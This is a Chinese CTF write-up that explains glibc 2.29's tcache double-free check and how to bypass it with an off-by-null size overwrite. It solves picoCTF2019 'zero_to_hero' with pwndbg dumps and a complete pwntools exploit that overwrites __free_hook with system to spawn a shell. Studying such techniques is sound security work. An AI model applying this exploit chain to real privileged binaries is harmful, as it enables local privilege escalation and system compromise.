
tcache poisoning在glibc2.29中的利用小结
本文首发于:https://xz.aliyun.com/t/7292
前言
最近在练习渗透,万万没想到做渗透还是遇上了pwn,提权过程发现一个有suid的二进制程序,程序的漏洞比较明显,唯一难点是程序使用的libc版本较高,为glibc2.29,这么高版本的libc还没了解过,借此机会学一下2.29libc新增的保护机制,以及如何绕过新增的保护,使用tcache进行攻击。
Glibc-2.29 tcache新增防护机制
tcache是glibc-2.26引入的一种新技术,目的是提升堆管理的性能,早期的libc对tcache基本没任何防护,简直到了为所欲为的地步,一不检查double free,二不检查size大小,使用起来比fastbins还要简单。
查看glibc-2.29 malloc.c的源码,tcache_entry结构体增加了一个新指针key放在bk的位置,用于检测double free。
1 | typedef struct tcache_entry |
在之前的版本,要填满tcache非常简单粗暴,如果程序不清空指针,可以由头到尾free同一个chunk,直接把tcache填满,在2.29下这个方法不再适用。下面继续看一下tcache_put和tcache_get部分的源码,看看这个新指针起到如何的作用。
1 | /* Caller must ensure that we know tc_idx is valid and there's room |

当一个属于tcache大小的chunk被free掉时,会调用tcache_put,e->key被写入tcache_perthread_struct的地址,也就是heap开头的位置。而当程序从tcache取出chunk时,会将e->key重新清空。简单的调试看看实际的运行结果,下图为一个0x60大小的chunk,bk位置写入了一个tcache_perthread_struct的地址。
然后再看一下_int_free中tcache部分如何进行double free检测。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39static void
_int_free (mstate av, mchunkptr p, int have_lock)
{
INTERNAL_SIZE_T size; /* its size */
mfastbinptr *fb; /* associated fastbin */
mchunkptr nextchunk; /* next contiguous chunk */
INTERNAL_SIZE_T nextsize; /* its size */
int nextinuse; /* true if nextchunk is used */
INTERNAL_SIZE_T prevsize; /* size of previous contiguous chunk */
mchunkptr bck; /* misc temp for linking */
mchunkptr fwd; /* misc temp for linking */
...
{
size_t tc_idx = csize2tidx (size);
if (tcache != NULL && tc_idx < mp_.tcache_bins)
{
/* Check to see if it's already in the tcache. */
tcache_entry *e = (tcache_entry *) chunk2mem (p);
/* This test succeeds on double free. However, we don't 100%
trust it (it also matches random payload data at a 1 in
2^<size_t> chance), so verify it's not an unlikely
coincidence before aborting. */
if (__glibc_unlikely (e->key == tcache)) // 检查是否为tcache_perthread_struct地址
{
tcache_entry *tmp;
LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);
for (tmp = tcache->entries[tc_idx];
tmp;
tmp = tmp->next)
if (tmp == e) // 检查tcache中是否有一样的chunk
malloc_printerr ("free(): double free detected in tcache 2");
/* If we get here, it was a coincidence. We've wasted a
few cycles, but don't abort. */
}
...
首先_int_free会检查chunk的key是否为tcache_perthread_struct地址,然后会遍历tcache,检查此chunk是否已经在tcache中,如有则触发malloc_printerr报错free(): double free detected in tcache 2。
简单总结一下,2.29下tcache触发double free报错的条件为:1
e-key == &tcache_perthread_struct && chunk in tcachebin[chunk_idx]
新增保护主要还是用到e->key这个属性,因此绕过想绕过检测进行double free,这里也是入手点。绕过思路有以下两个:
- 如果有UAF漏洞或堆溢出,可以修改
e->key为空,或者其他非tcache_perthread_struct的地址。这样可以直接绕过_int_free里面第一个if判断。不过如果UAF或堆溢出能直接修改chunk的fd的话,根本就不需要用到double free了。 - 利用堆溢出,修改chunk的size,最差的情况至少要做到off by null。留意到
_int_free里面判断当前chunk是否已存在tcache的地方,它是根据chunk的大小去查指定的tcache链,由于我们修改了chunk的size,查找tcache链时并不会找到该chunk,满足free的条件。虽然double free的chunk不在同一个tcache链中,不过不影响我们使用tcache poisoning进行攻击。
picoctf2019 zero_to_hero
由于渗透环境的题目,官方暂时不允许公开wp,我这里找到了picoctf2019一题pwn进行演示攻击流程。首先看一下题目的保护情况:
1 | [*] '/ctf/work/zero_to_hero' |
题目提供了ld-2.29.so和libc.so.6(版本为2.29),如果使用Ubuntu19.10以下版本进行调试,需要用patchelf进行patch。
1 | void __fastcall __noreturn main(__int64 a1, char **a2, char **a3) |
题目逻辑很简单,只有add和delete两个功能,同时程序直接给出了system的运行地址,不需要进行libc地址泄露,难度大大降低。
漏洞一:free之后没有情况指针
1 | unsigned __int64 sub_400BB3() |
漏洞二:写入description时,如果字符串长度等于输入的size,str[size]会写\x00,存在off by null。
1 | unsigned __int64 add() |
题目还有一点限制,申请内存最大不超过0x408,也就是不超过tcache在64位的大小,并且最多只能创建7个chunk,因此只够刚好填满tcache,没办法利用到fastbins。
攻击流程思考:首先,这个程序没有UAF,因此上面提到的第一个绕过思路在这里行不通。题目存在off by null,刚好满足思路2的最低要求,而且free后没清空指针,可以直接触发double free。那么思路很明确了,通过off by null对下一个chunk的size复写最低位,修改chunk的大小,从而绕过libc-2.29的double free检测,由于题目开了Full RELRO,可以通过修改__free_hook为one_gadget或system进行getshell。下面开始构造exp。
- 程序开头会询问
you want to be a hero?,直接回复y就好了,然后非常友好地提供了system的运行地址,提取后计算出libc基址即可。
1 | p.sendlineafter('hero?','y') |
- 然后创建两个大小不同的chunk,分别为0x58和0x100。前面一个chunk需要申请
0x10*n+8的大小,要让这个chunk最后8字节跟下一个chunk的size连接上。而下一个chunk的大小要大于0x100且大小不为0x100整数倍,因为我们只有off by null,要确保最低位写0后,size不为0且大小改变。
1 | add(0x58, '0000') # Chunk 0 |
1 | pwndbg> parseheap |
- 依次free掉这两个chunk,其中1号chunk进入了0x110大小的tcache。
1 | free(0) # 0x60 tcache |
可以看到两个chunk的bk,均写入了tcache_perthread_struct的地址。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15pwndbg> bins
tcachebins
0x60 [ 1]: 0xe28260 ◂— 0x0
0x110 [ 1]: 0xe282c0 ◂— 0x0
pwndbg> x/50gx 0xe28260-0x10
0xe28250: 0x0000000000000000 0x0000000000000061
0xe28260: 0x0000000000000000 0x0000000000e28010
0xe28270: 0x0000000000000000 0x0000000000000000
0xe28280: 0x0000000000000000 0x0000000000000000
0xe28290: 0x0000000000000000 0x0000000000000000
0xe282a0: 0x0000000000000000 0x0000000000000000
0xe282b0: 0x0000000000000000 0x0000000000000111
0xe282c0: 0x0000000000000000 0x0000000000e28010
0xe282d0: 0x0000000000000000 0x0000000000000000
0xe282e0: 0x0000000000000000 0x0000000000000000
- 重新创建一个0x58大小的chunk,利用off by null,将下一个chunk的size由0x111改成0x100。这里还提前放好
/bin/sh\x00,方便后面getshell。
1 | ## off by null |
1 | pwndbg> x/50gx 0xe28260-0x10 |
- 现在,chunk 1的size已经变成0x100,由于0x100大小的tcache并无chunk,再次free此chunk并不会产生报错。因为指针没清空,我们直接再次删除chunk 1即可。
1 | ## double free |
此时chunk 1分别进入了0x100和0x110大小的tcache1
2
3
4pwndbg> bins
tcachebins
0x100 [ 1]: 0xe282c0 ◂— 0x0
0x110 [ 1]: 0xe282c0 ◂— 0x0
- 然后就是正常的tcache poisoning流程,首先申请一个0x110大小的chunk,然后写入
__free_hook的地址,相当于修改了0x100大小的chunk的fd。申请两次0x100大小的chunk就可以修改__free_hook。
1 | ## tcache poisoning |
1 | pwndbg> bins |
- 最后,free掉之前预备的chunk 0,里面为
/bin/sh\x00,即可getshell。
完整EXP:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48# coding:utf-8
from pwn import *
context.log_level = 'DEBUG'
target = 'zero_to_hero'
elf = ELF('./'+target)
context.binary = './'+target
p = process('./'+target)
libc = ELF('./libc.so.6')
def add(size, content):
p.sendlineafter('> ', '1')
p.sendlineafter('> ', str(size))
p.sendafter('> ', content)
def free(idx):
p.sendlineafter('> ', '2')
p.sendlineafter('> ', str(idx))
p.sendlineafter('hero?','y')
## leak address
p.recvuntil(': ')
system = int(p.recvline().strip(), 16)
libc.address = system - libc.symbols['system']
success("libc.addres : {:#x}".format(libc.address))
add(0x58, '0000') # Chunk 0
add(0x100, '1111') # Chunk 1
free(0)
free(1)
## off by null
add(0x58, '/bin/sh\x00' + '0'*0x50) # Chunk 0
## double free
free(1)
## tcache poisoning
add(0x100, p64(libc.sym['__free_hook']))
add(0xf0, '1234')
add(0xf0, p64(libc.sym['system']))
## getshell
free(0)
p.interactive()
p.close()
参考
https://www.anquanke.com/post/id/194960
http://ftp.gnu.org/gnu/glibc/glibc-2.29.tar.gz
https://code.woboq.org/userspace/glibc/malloc/malloc.c.html#tcache_entry